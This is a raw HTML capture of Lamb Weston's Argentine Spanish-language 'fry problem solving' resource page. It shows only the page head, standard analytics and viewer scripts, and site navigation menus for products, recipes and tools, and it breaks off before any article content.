

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.lambweston.com.ar/es-ar/resources/fry-problem-solving.html
body_size: 18053
content:

<!DOCTYPE HTML>
<html lang="es-AR">
    <head>
    <meta charset="UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>

  	<script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<link rel="preload" href="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js" as="script"/>
  	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" as="script"/>

    
    <script type="text/javascript" src="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js"></script>
    <script type="text/javascript" src="https://s7d1.scene7.com/s7viewers/html5/js/InteractiveImage.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>


	<script type="text/javascript">
	;(function(win, doc, style, timeout) {
		  var STYLE_ID = 'at-body-style';

		  function getParent() {
		    return doc.getElementsByTagName('head')[0];
		  }

		  function addStyle(parent, id, def) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.createElement('style');
		    style.id = id;
		    style.innerHTML = def;
		    parent.appendChild(style);
		  }

		  function removeStyle(parent, id) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.getElementById(id);

		    if (!style) {
		      return;
		    }

		    parent.removeChild(style);
		  }

		  addStyle(getParent(), STYLE_ID, style);
		  setTimeout(function() {
		    removeStyle(getParent(), STYLE_ID);
		  }, timeout);
		}(window, document, "body {opacity: 0 !important}", 1000));
	</script>

	
	<!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    	<script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>
	

    

	<title>Adiós a los problemas de las papas fritas | Productos congelados de papa | Lamb Weston</title>

    
    
        <meta name="description" content="Como empresa de papas y papas fritas de primera calidad, fabricamos innovadoras papas congeladas, entradas y productos vegetales. Descubrí nuestros productos ahora."/>
        
    
        <meta name="twitter:card" content="summary"/>
        
    
        <meta property="og:title" content="Adiós a los problemas de las papas fritas | Productos congelados de papa | Lamb Weston"/>
        
    
        <meta property="og:description" content="Como empresa de papas y papas fritas de primera calidad, fabricamos innovadoras papas congeladas, entradas y productos vegetales. Descubrí nuestros productos ahora."/>
        
    
        <meta property="og:type" content="website"/>
        
    
        <meta property="og:url" content="https://www.lambweston.com.ar/es-ar/resources/fry-problem-solving.html"/>
        
    
        
        <link rel="canonical" href="https://www.lambweston.com.ar/es-ar/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="ja" rel="alternate" href="https://www.lambweston.com/jp/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="fr-ca" rel="alternate" href="https://www.lambweston.com/fr-ca/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="es-mx" rel="alternate" href="https://www.lambweston.com/es-mx/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="en-us" rel="alternate" href="https://www.lambweston.com/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="en-ca" rel="alternate" href="https://www.lambweston.com/en-ca/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="es" rel="alternate" href="https://www.lambweston.com/es/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="zh-cn" rel="alternate" href="https://www.lambweston.com/zh/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="pt-br" rel="alternate" href="https://www.lambweston.com/pt-br/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="en-au" rel="alternate" href="https://www.lambweston.com/en-au/resources/fry-problem-solving.html"/>
    
        
        <link hreflang="en" rel="alternate" href="https://www.lambweston.com/en/resources/fry-problem-solving.html"/>
    

        <!-- Hardcoding value for region serach overlap -->
        <link hreflang="en-gb" rel="alternate" href="https://lambweston.eu/emea"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>

    

    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js"></script>




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-fc447ad43d60099d586deca62efdfb32-lc.min.css" type="text/css">




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-44a1783be8e88dc73188908af6c38c01-lc.min.css" type="text/css">













    <!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    <script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>


    
    
    

    
    
    
    


    

    
    

    <!-- Schema Generated START-->
    
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Adiós a los problemas de las papas fritas","description":"Como empresa de papas y papas fritas de primera calidad, fabricamos innovadoras papas congeladas, entradas y productos vegetales. Descubrí nuestros productos ahora.","url":"https://www.lambweston.com/es-ar/resources/fry-problem-solving.html","potentialAction":{"@type":"SearchAction","target":"https://www.lambweston.com/es-ar/search-results.html.html?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
    
    <!-- Schema Generated END-->
     
</head>
    <body class="page basicpage">
        
        
        
            




            



            <div class="site-wrapper    publish">

    
    
    

<header class="cmp-header-v2 container-fluid d-flex">
   
   
   
   <div class="cmp-header-utility-nav false ">
      <div class="cmp-header-utility-bg-container"> <!--Background Image - Utiltity Section-->
         <img class='bg-img' src="https://lambweston.scene7.com/is/image/lambweston/LW_Potato%20Texture_Lamb%20Weston%20Blue_FLAT?$ORIGINAL_JPG$" alt="navigation blue background with skin texture"/>
      </div>
      <div class="container">
         <div class="cmp-header-utility-nav__container d-flex py-2">
            <div class="cmp-header-utility-nav__language-selector p-0  col-3 d-none d-lg-flex">
               
                  <div class="cmp-header-utility-nav-language-selector-menu d-flex multiple-link" data-dropdown-main-nav>
                     <span class="globe">
                        
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    
    

                     </span>
                     <span class="content">Cambiar región</span>
                     
                     <div class="cmp-header-dropdown">
                        <nav class="cmp-header-dropdown__col">
                           <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/" data-name="www.lambweston.com">Estados Unidos</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-ca.html" data-name="en-ca.html">Canadá (inglés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/fr-ca.html" data-name="fr-ca.html">Canadá (francés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-mx.html" data-name="es-mx.html">México (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en.html" data-name="en.html">Asia Pacífico (inglés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/zh.html" data-name="zh.html">China (中国)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/jp.html" data-name="jp.html">Japón (日本)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es.html" data-name="es.html">Latinoamérica (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-ar.html" data-name="es-ar.html">Mercosur (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/pt-br.html" data-name="pt-br.html">Mercosur (portugués)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-au.html" data-name="en-au.html">Australia y Nueva Zelanda</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://lambweston.eu/emea" data-name="emea">Europa y Oriente Medio</a>
                              </li>
                           </ul>
                        </nav>
                     </div>
                  </div>
               
            </div>
            <nav class="cmp-header-utility-nav__navigation col col-lg-8 d-none d-lg-flex align-items-center">
               <ul class="cmp-header-utility-nav__navigation--list d-flex">
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/forms/contact-us.html" data-name="content:lamb-weston:es-ar:forms:contact-us.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Contáctanos</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/investors.html" data-name="content:lamb-weston:es-ar:investors.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Inversores</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/news.html" data-name="content:lamb-weston:es-ar:news.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Noticias</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               </ul>
            </nav>
            <div class="cmp-header-utility-nav__search d-none d-lg-flex align-items-center pos-right">
               
                  <a class="cmp-header-utility-nav__search--search-icon d-none d-lg-flex aa-lw-mega-menu-link" href="#" data-name="search">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                  </a>
               
            </div>
         </div>
      </div>
   </div>
   
   <div class="cmp-header-main-nav d-flex container-fluid">
      <div class="container d-flex align-items-center justify-content-between">
         <div class="cmp-header-main-nav__logo pl-0 d-lg-flex ">
            <a href="/es-ar.html" class="show-icon-lambweston aa-lw-mega-menu-link" data-name="logo">
               
               
               
               
               
               
               
               
               
               
               
                  
                  <img class="cmp-header-main-nav__logo--image d-none d-md-block d-xl-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                  <img class="cmp-header-main-nav__logo--image d-sm-block d-md-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                     
                     
                     
                     
                     
                     <img class="cmp-header-main-nav__logo--image d-none d-xl-block" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
               
            </a>
         </div>
         <nav class="cmp-header-main-nav__navigation col-12 col-lg-9  d-flex pr-md-0">
               <ul class="cmp-header-main-nav__navigation--list d-none d-xl-flex  mr-xl-0">
                
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Productos">Productos</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/es-ar/products.html" data-name="all-products" class="aa-lw-mega-menu-link">Todos los productos</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/es-ar/resources/simplified-strengthened/classic-fries.html">Papas fritas clásicas</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Bastón</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~classic-fries~dippers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:dippers">Para mojar</a>
                                    </div>
                                 </div>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/es-ar/resources/simplified-strengthened/extra-crispy-fries.html">Papas fritas Extra Crispy</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                    </div>
                                 </div>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Recetas">Recetas</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/es-ar/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">Todas las recetas</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~appetizers">Entradas</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~dips-and-sauces">Salsas, aderezos y condimentos</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~main-dishes" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~main-dishes">Platos principales</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~salad">Ensaladas</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~side">Guarniciones</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Aderezos</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Cargadas</a>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Sostenibilidad </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Hacer grandes avances">Hacer grandes avances</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability/esg.html" class="aa-lw-mega-menu-link" data-name="Informe de sostenibilidad">Informe de sostenibilidad</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability/library.html" class="aa-lw-mega-menu-link" data-name="Documentos e informes">Documentos e informes</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Sobre nosotros </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Descripción general">Descripción general</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Nuestra promesa de primera calidad">Nuestra promesa de primera calidad</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Nuestra cartera de productos">Nuestra cartera de productos</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Ubicaciones globales">Ubicaciones globales</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Liderazgo">Liderazgo</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Equipo culinario">Equipo culinario</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/on-the-case.html" class="aa-lw-mega-menu-link" data-name="Estamos para servirte">Estamos para servirte</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">The Community </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home.html" class="aa-lw-mega-menu-link" data-name="Inicio">Inicio</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home/your-brand.html" class="aa-lw-mega-menu-link" data-name="Tu marca">Tu marca</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home/explore-our-tutorials.html" class="aa-lw-mega-menu-link" data-name="Tutoriales">Tutoriales</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Herramientas </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Solución de problemas de las papas fritas">Solución de problemas de las papas fritas</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link" data-name="Soluciones para dueños de restaurantes">Soluciones para dueños de restaurantes</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:financial_profitability.html">Finanzas</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:menu-changes.html">Cambios en el menú</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:performance.html">Rendimiento</a>
                                    </div>
                                 </div>
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources.html" class="aa-lw-mega-menu-link" data-name="Ver recursos">Ver recursos</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>

            </ul>
            
            
            <div class="cmp-header__hamburguer d-none">
               <span></span>
               <span></span>
               <span></span>
            </div>
         </nav>
         <div class="cmp-header-utility-nav__search d-none align-items-center pos-right">
            
               <div class="cmp-header-utility-nav__search--search-form" data-search-results="/content/lamb-weston/es-ar/search-results.html">
                  <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                  </div>
                  <input type="text" id="searchInput" class="cmp-header-utility-nav__search--search-input" placeholder="¿Qué podemos ayudarte a buscar?" autofocus/>
                  <div class="cmp-header-utility-nav__search--search-btn btn-v2" data-search-button="true">
                     <a class="btn btn-primary search-btn aa-lw-mega-menu-link" data-name="search">Buscar</a>
                  </div>
               </div>
            
         </div>
      </div>
   </div>
   <div class="cmp-header__mobile-menu ">
    <div class="column">
        <div id="dl-menu" class="dl-menuwrapper ">
            <div class="menu-bar">
                <div class="mobile-menu-search-icon">
                  
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                </div>
                <div class="icon-change">
                <span class="menu-open">Menú</span>
                <span style="display:none" class="menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    
    

                </span>
                </div>
            </div>
            <ul class="dl-menu">
                <div class="dl-menu-item dl-mobile-main-bar-nav">
                    
                    <li class="product-links" id="product-menu-title">
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Productos">Productos</a>
                        <ul class="dl-submenu products">
                            <div class="heading-with-gc">Productos</div>
                            <li>
                                <a href="/es-ar/products.html" class="aa-lw-mega-menu-link" data-name="all-products">Todos los productos</a>
                            </li>
                            <li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/es-ar/resources/simplified-strengthened/classic-fries.html">Papas fritas clásicas</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Papas fritas clásicas</div>
                                    
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Bastón</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~classic-fries~dippers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:dippers">Para mojar</a>
                                        </li>
                                    
                                </ul>
                            </li>
<li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/es-ar/resources/simplified-strengthened/extra-crispy-fries.html">Papas fritas Extra Crispy</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Papas fritas Extra Crispy</div>
                                    
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                        </li>
                                    
                                </ul>
                            </li>

                        </ul>
                    </li>
                    <li>
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Recetas">Recetas</a>
                        <ul class="dl-submenu">
                            <div class="heading-with-gc">Recetas</div>
                            <li>
                                <a href="/es-ar/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">Todas las recetas</a>
                            </li>
                           <li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~appetizers">Entradas</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~dips-and-sauces">Salsas, aderezos y condimentos</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~main-dishes" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~main-dishes">Platos principales</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~salad">Ensaladas</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~side">Guarniciones</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Aderezos</a>
                           </li>
<li>
                              
